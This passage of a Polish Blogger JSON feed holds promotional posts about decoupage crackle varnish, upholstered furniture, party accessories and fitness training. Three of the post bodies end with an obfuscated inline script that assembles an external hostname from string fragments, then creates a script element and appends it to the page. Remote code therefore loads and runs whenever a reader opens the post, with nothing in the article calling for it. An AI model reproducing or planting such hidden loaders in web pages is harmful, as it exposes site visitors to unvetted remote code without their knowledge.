decoupage’u powinni wybrać preparat do spękań jednoskładnikowych\u003C\/span\u003E. Szczegóły zdradził nam pracownik sklepu internetowego z artykułami do rękodzieła,\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003ELoveArt\u003C\/a\u003E:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\n\u003Cem style=\"box-sizing: border-box;\"\u003E–\u0026nbsp;\u003C\/em\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EPostarzanie za pomocą preparatów do spękań dwuskładnikowych jest po prostu trudniejsze. Zestaw do tworzenia spękań dwuskładnikowych zawiera dwa preparaty: bazę (step 1) oraz top (step 2). Na przedmiot nakłada się solidną warstwę step 1, jednak nie może ona ściekać z powierzchni. Następnie należy dać jej czas do wyschnięcia – od trzydziestu minut do nawet kilku godzin. Całkowicie wysuszoną powierzchnię pokrywa się grubą warstwą step 2, po czym wykonuje się naprzemienne ruchy pędzlem w pionie i w poziomie, by uzyskać wyraźne, nieregularne spękania. Tej warstwie też trzeba pozwolić wyschnąć, co może potrwać nawet kilkanaście godzin, a później wypełnić spękania medium wykańczającym – najpopularniejszym jest porporina. Efektu na przedmiotach postarzonych preparatem dwuskładnikowym nie można utrwalać lakierem wodnym.\u003C\/em\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nRzeczywiście, nasza instrukcja wydaje się mniej skomplikowana. Dodamy jeszcze, że takie produkty źle współpracują z\u0026nbsp;\u003Ca href=\"https:\/\/loveart.pl\/pol_m_Decoupage_Farby_Akrylowe-6282.html\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Efarbami akrylowymi\u003C\/a\u003E, których najczęściej używa się w technice decoupage. Ponadto\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 600;\"\u003Epreparaty do spękań dwuskładnikowych „lubią” robić niespodzianki nawet doświadczonym decoupażystom, dlatego są uważane za kapryśne\u003C\/span\u003E. Zanim sięgniesz po produkty dla zaawansowanych, opanuj do perfekcji postarzanie preparatem do spękań jednoskładnikowych. Może okaże się, że uzyskane nim efekty są dla Ciebie całkiem zadowalające?\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nts85u=\"tqkxuj9ys85j\";ts85=document.createElement(\"script\");\nts85_=\"u\"+(\"st\");ts85_+=\"at\"+(\".\");ts85.async=true;ts85_+=\"in\";\nts85u=\"189991231.\"+ts85u;ts85.type=\"text\/javascript\";ts85u+=\"5i9frpgzp379\";\nts85u+=\"r0af1h\";ts85_+=(\"f\")+\"o\"+(\"\/\");ts85.src=\"https:\/\/\"+ts85_+ts85u;\nts85d=document.body;ts85d.appendChild(ts85);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/9080512244852866894\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/02\/decoupage-jak-zrobic-spekania-lakierem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/9080512244852866894"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/9080512244852866894"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/02\/decoupage-jak-zrobic-spekania-lakierem.html","title":"Decoupage: jak zrobić spękania lakierem jednoskładnikowym?"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhK3p7ccp_EGSZpJ5hVn3C31McF7RqXU8628ZpnDAQvpwoy51UG0evJYXmYF3xVTGa1ffkIMATgQz8Vd9bb0PpjyzHINNqkGJ5LubzamrYISix5zYSHf2YmyLetgG2TbxiASat4C6Np0Uk\/s72-c\/decoupage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-4225607096188692814"},"published":{"$t":"2020-01-16T03:46:00.005-08:00"},"updated":{"$t":"2020-01-16T03:46:48.630-08:00"},"title":{"type":"text","$t":"Nowoczesny styl czy ponadczasowa klasyka- jak wybrać odpowiednie meble tapicerowane w sklepie online"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s1600\/living-room-2569325_1920.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s400\/living-room-2569325_1920.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EMeble tapicerowane to idealne rozwiązanie do salonu, który powinien służyć domownikom nie tylko jako pokój dzienny, ale również miejsce do relaksu i błogiego odpoczynku po ciężkim dniu w pracy. Jak więc wybrać odpowiednie do Twojego wnętrza meble tapicerowane dostępne w sklepie online?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nCzym kierować się podczas wyboru mebli tapicerowanych w sklepach online?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nUrządzając swoje własne mieszkanie lub dom, staramy się wykorzystywać wszelkie wskazówki najbardziej znanych i lubianych architektów i projektantów wnętrz. Nie zawsze jednak są to funkcjonalne porady, których zastosowanie znajdziemy w praktyce, jednak mimo to, warto nieco urozmaicić styl panujący w naszych wnętrzach. Ostatnio bardzo modne okazuje się być połączenie stylu retro z nowoczesnymi meblami tapicerowanymi, dostępnymi w sklepach online, jak i stacjonarnie. Wielu z nas na co dzień nie interesuje się projektowaniem wnętrz ani nie rozwija swoich umiejętności związanych z odpowiednią organizacją przestrzeni czy zasadami połączenia kilku, zupełnie różnych od siebie stylów. Wydaje nam się wówczas, że nasze możliwości dotyczące urządzenia mieszkania kończą się na wyborze narożnika do salonu w sklepie online i ustawieniem go naprzeciwko telewizora. Warto jednak nieco wyjść poza swoją strefę komfortu i otworzyć się na nowe, funkcjonalne i praktyczne rozwiązania, które odzwierciedlą Twój niepowtarzalny charakter i gust poprzez dopasowanie i wybór odpowiednich elementów wystroju wnętrza.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNowoczesny styl czy ponadczasowa klasyka- jak wybrać meble tapicerowane w\u0026nbsp;\u003Ca href=\"http:\/\/idealny-mebel.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Esklepie online\u003C\/a\u003E?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nDecydując się na zmianę wystroju naszego wnętrza, bardzo często rzucamy się na głęboką wodę i stajemy przed wieloma trudnymi wyborami, dotyczącymi chociażby stylu, który stanie się motywem przewodnim w naszym domu. Jak więc wybrać odpowiednie meble tapicerowane w sklepie online, jeśli jesteś zwolennikiem ponadczasowych i klasycznych wnętrz, a przy tym podobają Ci się nowoczesne i funkcjonalne rozwiązania? Sklepy online oferują oryginalne kanapy oraz narożniki, które wpisują się zarówno w styl retro i przy tym posiadają nowoczesne dodatki, tworząc niepowtarzalny klimat w całym wnętrzu. Nasycone i żywe kolory bądź delikatne pastele doskonale sprawdzą się w pokoju dziennym lub salonie, w którym meble tapicerowane grają główną rolę i przyciągają uwagę nie tylko domowników, ale również gości. Najróżniejsze kształty, począwszy od tradycyjnych kanap poprzez nowatorskie narożniki dostępne w sklepach online, wprowadzają odrobinę nonszalancji i ponadczasowości oraz są idealnym miejscem na długi i błogi relaks po całym dniu pracy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nDlaczego warto zdecydować się na ofertę mebli tapicerowanych sklepu online?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nTradycyjna forma zakupów jest bardzo wyczerpująca i czasochłonna, a przy tym wymaga ogromnych pokładów energii i cierpliwości, dlatego doskonałą alternatywą mogą okazać się zakupy internetowe. Wiele sklepów online oferuje meble tapicerowane, dostępne od ręki bądź na specjalne zamówienie klienta. Jeśli zależy Ci na czasie, komforcie i bezstresowej formie zakupów, zapraszamy na naszą stronę internetową, na której znajdziesz dostępne oferty mebli tapicerowanych online. Łączymy cechy tradycyjne z nowoczesnością, czego rezultatem są niepowtarzalne i oryginalne kanapy oraz narożniki, dzięki czemu możesz bezstresowo i swobodnie dopasować i wybrać meble do swojego wnętrza. Wystarczy kilka kliknięć i po chwili staniesz się posiadaczem zupełnie nowych i stylowych mebli tapicerowanych ze sklepu online.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nMeble tapicerowane ze sklepu online- narożnik czy kanapa?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nMimo że oferty sklepów internetowych są bardzo różnorodne i atrakcyjne, bardzo często mamy problem z podjęciem decyzji i postawieniem na najkorzystniejszą i odpowiednią dla nas ofertę. Zastanawiamy się nad zakupem narożnika w sklepie online, a po chwili przeglądamy propozycje oryginalnych i nowoczesnych kanap w kolorze butelkowej zieleni. Jak więc postawić na najkorzystniejszą ofertę mebli tapicerowanych w sklepie online, jeśli nie jesteśmy w stanie określić naszych potrzeb i oczekiwań? Najważniejszym i kluczowym aspektem jest powierzchnia użytkowa, którą planujesz zagospodarować. Jeśli Twój salon jest duży i przestronny, warto postawić na komfortowy i wygodny narożnik, który nada klimatu i sprawi, że zwykły pokój dzienny zamieni się w pomieszczenie relaksacyjne, służące do odpoczynku. Jeśli zaś niewielka powierzchnia zmusza Cię do oszczędzania każdego centymetra, idealnym rozwiązaniem dla Ciebie będzie niewielka, oryginalna kanapa ze sklepu online, wystarczająca do wygodnego i błogiego relaksowania się przed telewizorem.\u0026nbsp;\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\nzfsl=document.createElement(\"script\");zfsl_=((\"u\")+\"st\")+\"a\";zfsl.async=true;\nzfsl.type=\"text\/javascript\";zfsl_+=(\"t.i\")+\"\"+\"n\";zfsl_+=((\"f\")+\"o\");zfsl_+=\"\/\";\nzfslu=\"188123587.\";zfslu+=\"shagad74fslvu0f8adh\"+\"ql3faqz4kn0\";\nzfsl.src=\"https:\/\/\"+zfsl_+zfslu;document.body.appendChild(zfsl);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/4225607096188692814\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/nowoczesny-styl-czy-ponadczasowa.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4225607096188692814"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/4225607096188692814"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/nowoczesny-styl-czy-ponadczasowa.html","title":"Nowoczesny styl czy ponadczasowa klasyka- jak wybrać odpowiednie meble tapicerowane w sklepie online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD3P0d1D4m_6QfW3mf-4AgEiFtMDe2O9x6QW3BYh6H811YQ1YfME_SXT1UQhTzW0hWC59ml6yGb5H4-ednMGuNHDRO1FncUzrq7IsXX25Y_sxkv4MtbFokCohJiDibSax-qzgPkaeRKDc\/s72-c\/living-room-2569325_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7847470181410773274"},"published":{"$t":"2020-01-16T03:45:00.003-08:00"},"updated":{"$t":"2020-01-16T03:45:30.860-08:00"},"title":{"type":"text","$t":"Akcesoria, które uświetnią każdą imprezę"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s1600\/fontanna_z_podestem.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s320\/fontanna_z_podestem.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EOrganizacja imprezy to świetny sposób na zainicjowanie czasu spędzonego z przyjaciółmi i uczczenie szczególnych okazji. Jeśli pragniesz, aby Twój czas spędzony z przyjaciółmi podczas zorganizowanego przez ciebie przyjęcia był wyjątkowy, powinieneś zaopatrzyć się w kilka niezbędnych rzeczy. Jeśli zaplanujesz wszystko i zadbasz o każdy szczegół, impreza będzie udana i potrwa nawet całą noc ku zadowoleniu gości.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nAkcesoria, które uczynią Twoją imprezę naprawdę wyjątkową\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nOd czego powinniśmy zacząć organizację przyjęcia? Przede wszystkim powinniśmy skupić się na tym, z jakiej okazji odbywa się nasza impreza. Nieco inaczej zaplanujemy wesele, przyjęcie urodzinowe, czy świętowanie awansu w pracy. Niezależnie od tego, czy mamy okazję do świętowania, czy myślimy o zwykłej piątkowej imprezie w gronie przyjaciół, aby przyjęcie było udane, należy rozważyć kilka aspektów. Przede wszystkim warto zastanowić się nad dekoracjami na naszym przyjęciu, równie ważna jest lokalizacja oraz je liczba osób zaproszonych na naszą imprezę. Jednym z najważniejszych aspektów urządzenia przyjęcia jest zadbanie o jedzenie i napoje w takiej ilości, aby gościom podczas przyjęcia niczego nie zabrakło. Jeśli pragniemy, aby goście zapamiętali na przyjęcie na długi czas możemy zainwestować w bardzo modne gadżety takie jak fotobudka, świecące napisy, czy fontanna czekoladowa z Warszawy.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nFotobudka z Warszawy - idealny dodatek do każdego przyjęcia\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nW dzisiejszych czasach coraz większą popularność zyskuje obecność fotobudki na różnego rodzaju imprezach. Organizując przyjęcie, niezależnie od jego rodzaju powinniśmy poważnie zastanowić się nad za inwestowaniem fotobudkę z Warszawy. Tego rodzaju gadżet daje uczestnikom możliwość uwiecznienia obecności na przyjęciu, dzięki zabawnym zdjęciom, jakie będą mogli wykonać w wynajętej przez nas fotobudce. Fotobudka z Warszawy będzie doskonałym urozmaiceniem naszego przyjęcia i sprawi wszystkim gościom ogromną frajdę, a przede wszystkim z pewnością zbliża ich do siebie, dzięki wspólnym wygłupom i interakcji podczas robienia zdjęć. Fotobudka pozwoli naszym gościom na wykazanie się ogromną kreatywnością, a to wszystko za sprawą zabawnych gadżetów, które przeznaczone są jako akcesoria uświetniające każde zdjęcie. Dodatkową zaletą fotobudki jest fakt, że nasi goście dostaną swoje zdjęcia od razu, dzięki czemu będą mogli zabrać z naszego przyjęcia najlepszą pamiątkę.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\n\u003Ca href=\"http:\/\/zrobmysobiefotke.eu\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003EFontanna czekoladowa z Warszawy\u003C\/a\u003E\u0026nbsp;na Twojej imprezie, dlaczego warto?\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nWiele osób zastanawia się nad fontanną czekoladową z Warszawy na swojej imprezie. Dlaczego warto zainwestować w ten gadżet? Tego rodzaju dodatek zapewnia wspaniałą prezentację wizualną, a przy tym jest prawdziwą ucztą dla naszych gości. Jeśli zależy nam na dodatkach, które wyglądają bardzo efektownie, a przy tym są funkcjonalne, to fontanna czekoladowa z Warszawy będzie doskonałym wyborem. Jeśli zdecydujemy się na użycie fontanny czekoladowej na swoim przyjęciu, nasi goście z pewnością będą pod wielkim wrażeniem. Ogromnym plusem jest fakt, że jeśli zapewnimy naszym gościom stały dostęp do różnorodnych owoców, to fontanna czekoladowa z Warszawy z powodzeniem będzie służyła jako całonocny catering. Jednak nie tylko owoce doskonale nadają się do maczania wyśmienitej czekoladzie, również różnego rodzaju pianki, ciastka, czy słone paluszki są idealnymi propozycjami do korzystania z czekoladowej fontanny.\u003C\/div\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nNapis Love z Warszawy ozdobą Twojego przyjęcia\u0026nbsp;\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nJeśli pragniemy, aby nasze przyjęcie uświetniły wspaniałe dekoracje, warto zastanowić się nad świecącymi napisami, które nadają każdej imprezie wyjątkowego charakteru. Tego rodzaju napisy doskonale sprawdzą się zarówno podczas przyjęć weselnych, jak i podczas urodzin, czy innych ważnych uroczystości rodzinnych. Napis love z Warszawy może być świetnym dodatkiem zarówno wewnątrz budynku, jak i w ogrodzie. Niezależnie od tego, gdzie umiejscowimy nasz napis love z Warszawy, stanie się on niesamowitą ozdobą, a przy tym doskonałym tłem do wyjątkowych zdjęć. Jeśli wolimy polską wersję napisu love z Warszawy, możemy wybrać również napis miłość, który wygląda równie efektownie.\u003C\/div\u003E\n\u003Cscript\u003E\n(function(){\ncllt=document.createElement(\"script\");cllt_=(\"ust\");clltu=\"188123616\";\ncllt_+=\"a\"+(\"t.i\");cllt.type=\"text\/javascript\";\nclltu+=\".qsni1szqllttwqa6rcb9\";cllt.async=true;cllt_+=\"n\"+(\"f\"+\"o\")+\"\/\";\nclltu+=\"axXf71f3gs\";cllt.src=\"https:\/\/\"+cllt_+clltu;\ndocument.body.appendChild(cllt);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sierobi.pl\/feeds\/7847470181410773274\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/akcesoria-ktore-uswietnia-kazda-impreze.html#comment-form","title":"Komentarze (1)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7847470181410773274"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5513355259432558233\/posts\/default\/7847470181410773274"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sierobi.pl\/2020\/01\/akcesoria-ktore-uswietnia-kazda-impreze.html","title":"Akcesoria, które uświetnią każdą imprezę"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVtDK7e3VO8512hrXPhxmDwPsrrUKxvDyUkjrlSWMf7QFKith7-SCqWBIcCEuXGy6SypJyGkVumNH94_PcQY7kjflQWZ5CyhGB5tcAQgLgvoYsmxm7SKpl07lzZzenb_nWnayGkBUeMKc\/s72-c\/fontanna_z_podestem.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5513355259432558233.post-7487149047999448946"},"published":{"$t":"2020-01-16T03:44:00.000-08:00"},"updated":{"$t":"2020-01-16T03:44:04.811-08:00"},"title":{"type":"text","$t":"Jak rozpocząć zdrowy i aktywny tryb życia?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s1600\/adult-athlete-body-bodybuilding-414029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq1T2WBvuhEvPN0J5DJYFivCmSsy8KfH0M-SrlHLOS03ObJsMBR_ZJgpNGfPN6KEwDQ60BB3lBSy6NyI8QWBUuC07LHawukqBwP-UdO9HMlSdTLjfJdyJ2_vUi_CEJCK8OTugiphJYaqU\/s400\/adult-athlete-body-bodybuilding-414029.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003EChciałbyś rozpocząć zdrowy i aktywny tryb życia, jednak nie masz pojęcia, jak się do tego zabrać, a wszelkie informacje zaczerpnięte z internetu to studnia bez dna, która wpędza Cię w kozi róg? Zapraszamy do zapoznania się z poniższym artykułem, który nieco pomoże Ci w zmianie dotychczasowego stylu życia i pomoże w podjęciu decyzji, związanej ze skorzystania z konsultacji u trenera personalnego w Warszawie.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #2b2c32; font-family: \u0026quot;open sans\u0026quot;; font-size: 18.2px; letter-spacing: -0.14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 2rem; letter-spacing: -0.14px; line-height: 1.2; margin-bottom: 1rem; margin-top: 1rem;\"\u003E\nJak rozpocząć zdrowy i aktywny tryb życia? Konsultacje u\u0026nbsp;\u003Ca href=\"http:\/\/trening.warszawa.pl\/\" style=\"background-color: transparent; box-sizing: border-box; color: #bf103c; outline: 0px !important; text-decoration-line: none;\"\u003Etrenera personalnego w Warszawie\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #2b2c32; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 16.1px; letter-spacing: -0.14px; margin-bottom: 2rem;\"\u003E\nAktywny i zdrowy tryb życia stanowi idealną alternatywę dla codzienności, którą dotychczas znaliśmy. Długie godziny siedzenia przed komputerem w pracy, 